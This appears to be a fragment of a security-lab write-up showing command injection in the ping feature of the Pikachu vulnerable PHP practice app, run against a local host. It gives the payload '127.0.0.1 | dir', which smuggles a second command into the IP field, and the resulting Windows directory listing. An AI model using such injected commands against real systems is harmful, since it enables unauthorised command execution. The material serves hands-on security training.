 Here, please enter the target IP address!
127.0.0.1 | dir ping
驱动器 D 中的卷没有标签。
卷的序列号是 71A0-1DB1
D:\PhpStudyPro\WWW\pikachu\vul\rce 的目录
2023/12/20 19:21
.
2023/12/20 19:21
..
2023/07/01 08:14 4,122 rce.php
2023/07/01 08:14 2,227 rce_eval.php
2023/12/27 19:19 2,778 rce_ping.php
3 个文件 9,127 字节
2 个目录 430,637,989,888 可用字节